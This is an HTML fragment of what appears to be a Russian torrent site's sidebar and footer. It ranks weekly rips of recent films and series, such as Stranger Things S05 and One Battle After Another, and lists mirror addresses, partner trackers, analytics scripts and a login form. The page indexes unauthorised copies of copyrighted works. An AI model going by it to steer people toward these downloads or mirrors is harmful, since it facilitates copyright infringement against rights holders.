<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/84103ea212_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [S05] (2025) WEB-DLRip-AVC от DoMiNo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/8a3707d15d_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html"><h6 class="mb-0 font-14">Метод исключения / Eojjeolsugaeopda / No Other Choice (2025) WEBRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12386-metod-iskljuchenija-eojjeolsugaeopda-no-other-choice-2025-web-dlrip-avc-ot-domino-selezen-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие SD недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [02x01-09 из 10] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/3c5f10f807_5b8e9431dae347ae3dee456ecd55e759.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [05x01-08 из 08] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                    <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 720p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/df3a939389_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html"><h6 class="mb-0 font-14">Битва за битвой / One Battle After Another (2025) BDRip 720p от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/21fff2e378_b42aa50a2c465f99e328659e3480c82a.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 720p от DoMiNo &amp; селезень | D | CPI</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bab9b10900_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><h6 class="mb-0 font-14">За демона извини / Извините за демона / Sorry About the Demon (2022) BDRip 720p</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12597-pjat-nochej-s-freddi-2-five-nights-at-freddys-2-2025-web-dl-720p-ot-selezen-d-red-head-sound.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12597-pjat-nochej-s-freddi-2-five-nights-at-freddys-2-2025-web-dl-720p-ot-selezen-d-red-head-sound.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12597-pjat-nochej-s-freddi-2-five-nights-at-freddys-2-2025-web-dl-720p-ot-selezen-d-red-head-sound.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/a9a68b7b40_b26e5a66707d06c8e2f8139e26b1cc02.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12597-pjat-nochej-s-freddi-2-five-nights-at-freddys-2-2025-web-dl-720p-ot-selezen-d-red-head-sound.html"><h6 class="mb-0 font-14">Пять ночей с Фредди 2 / Five Nights at Freddy&#039;s 2 (2025) WEB-DL 720p от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12597-pjat-nochej-s-freddi-2-five-nights-at-freddys-2-2025-web-dl-720p-ot-selezen-d-red-head-sound.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                        <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 1080p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bb93a18071_be558198df1aa53d4ecd797f3e4686eb.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><h6 class="mb-0 font-14">Лакомый кусок / The Rip (2026) WEB-DLRip 1080p от селезень | D</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/3375f19cdd_ac7a73a6-13ef-483e-9c72-e2b093f5a5ec.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 1080p от селезень | D | CPI Films</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/b8e4450d14_9967db7863ce045cda46af6cdb7267dd.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html"><h6 class="mb-0 font-14">Битва за битвой / One Battle After Another (2025) BDRip 1080p от селезень | D |</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/9d977fbb7f_c75e1ee29177d27e121d71ceb5e0549c.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><h6 class="mb-0 font-14">Эль Дьябло / Дьявол / Diablo (2025) BDRip 1080p от селезень | D, A | Akimbo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                            <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 4K недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            
    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Вы недавно смотрели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            
    	</div>
    
    
	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
        <div class="dle_b_megaseedkz" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><a href="/megaseed" target="_blank"> <img src="/megaseedkz.jpg" alt="Аренда сидбоксов"/></a></div>
        </div>
      </div>
    </div>
<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Актуальные адреса</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
    <i class="fa fa-star"  aria-hidden="true"></i><a href="/selezennet" target="_blank"> selezen.net</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezentop" target="_blank"> selezen.top</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezenclub" target="_blank"> use.selezen.club</a><br>

    <i class="fa fa-info-circle" aria-hidden="true"></i><a href="https://selezen-info.do.am/" target="_blank"> selezen-info.do.am</a>
        </div>
      </div>
    </div>
    
    	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Друзья</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
<a href="/exkinoray" target="_blank"><img src="/templates/slz41/images/ExKinoRay.gif" alt="Друзья"/></a>
<a href="/megapeer" target="_blank"><img src="/templates/slz41/images/megapeer.gif" alt="Друзья"/></a> 
<a href="/korsar" target="_blank"><img src="/templates/slz41/images/korsar.gif" alt="Друзья"/></a>
<a href="/rutor" target="_blank"> <img src="/templates/slz41/images/rutor.gif" alt="Друзья"/></a>
<a href="/generalfilm" target="_blank"> <img src="/templates/slz41/images/generalfilm.gif" alt="Друзья"/></a>
<a href="/kz" target="_blank"> <img src="/templates/slz41/images/kz.jpg" alt="Друзья"/></a>
    <hr>
    <a href='https://toptracker.ru/details.php?id=5674' ><img src='/templates/slz41/images/toptr_3.gif'></a>
    <hr>
    <a href="/index.php?do=feedback" class="button48" style="margin-right: 5px;"><span class="fa fa-handshake-o"></span> Стать другом</a>
    <br/>
        </div>
      </div>
    </div>
    
<div class="sticky-top col d-flex otst">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 

<!-- Yandex.RTB R-A-1995066-1 -->
<div id="yandex_rtb_R-A-1995066-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1995066-1',
    blockId: 'R-A-1995066-1'
  })
})</script>

        </div>
      </div>
    </div>    
</div>

		</div>
		<!--end row-->
	</div>
</div>
	<!--end page wrapper -->
	<!--start overlay-->
	<div class="overlay toggle-icon"></div>
	<!--end overlay-->
	<!--Start Back To Top Button--> 
    <a href="javaScript:;" class="back-to-top"><i class='bx bxs-up-arrow-alt'></i></a>
	<!--End Back To Top Button-->
	<footer class="page-footer">
 <!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.webvisor.org/metrika/tag_ww.js', 'ym');      ym(54668491, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54668491" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->   
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152606670-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-152606670-1');
</script>
	<p class="mb-0">© seleZen <a href="/update.html">2019-<script>document.write(new Date().getFullYear())</script></a></p>
        
<!-- Yandex.RTB R-A-1995066-26 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1995066-26",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

	</footer>
</div>
<!--end wrapper-->
<!-- Bootstrap JS -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'fc27ec344d4801b9258b6d8ce0bb009bd8a1b35e';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'slz41';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '1';
var dle_min_search = '3';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '4';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
save_last_viewed('9200');
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '9200', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
});
//-->
</script>
<script src="/templates/slz41/assets/js/bootstrap.bundle.min.js"></script>
    <script src="/templates/slz41/assets/js/app.js"></script>
<script src="/templates/slz41/assets/plugins/slick-slider/slick.js"></script>
<!--plugins-->
<script src="/templates/slz41/assets/plugins/simplebar/js/simplebar.min.js"></script>
<script src="/templates/slz41/assets/plugins/metismenu/js/metisMenu.min.js"></script>
<script src="/templates/slz41/assets/plugins/perfect-scrollbar/js/perfect-scrollbar.js"></script>
<script src="/templates/slz41/assets/js/darkmod.js"></script>
<script src="/templates/slz41/assets/js/popover-tooltip.js"></script>
<!--app JS-->


<script src="/templates/slz41/tracker/js/functions.js"></script>
<!-- Modal login -->
		<div class="modal fade" id="login" tabindex="-1" aria-labelledby="login" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
					<h5 class="modal-title" id="exampleModalLabel">Авторизация</h5>
					<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
					</div>
					<div class="modal-body">
                    	<div style="padding: 5px;">
        				<form  role="form" method="post" action="">
							<div class="form-group">
							<label for="inputEmail">Логин</label>
							<input class="form-control" type="text" id="inputEmail" name="login_name" />
						</div>
						<div class="form-group">
						<label for="inputPassword">Пароль:</label>
						<input class="form-control" type="password" id="inputPassword" name="login_password" />
						</div>
						<div class="checkbox">
						<label><input type="checkbox" value="1" name="login_not_save" /> Запомнить</label>
						</div>
						<input class="form-control" name="login" type="hidden" id="login" value="submit" />
						<button type="submit" class="btn btn-primary px-5 mb-2" style="width:100%;">Войти</button>
						</form>
					</div>
                    <hr>
                    <center><i>Для авторизации через соц.сети используйте use.selezen.club<b></b></i></center>
					<a href="/login" class="btn btn-light px-5" style="width:100%;">Перейти use.selezen.club</a>
                    <hr>
                    <div class="btn-group" role="group" style="width:100%;">
                    <a href="https://open.selezen.org/index.php?do=register" class="btn btn-dark px-5" style="width:50%;">Регистрация</a>
  					<a href="https://open.selezen.org/index.php?do=lostpassword" class="btn btn-dark px-5" style="width:50%;">Забыл пароль</a>
				</div>
			</div>
		</div>
	</div>
<!-- Modal login end-->
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18a09daef43e495faa70452ef2371633","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Copyright 2019-2023 seleZen - скачать торрент фильмы и игры. All Rights Reserverd -->


--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/assets/css/app.css
body_size: 13225
content:
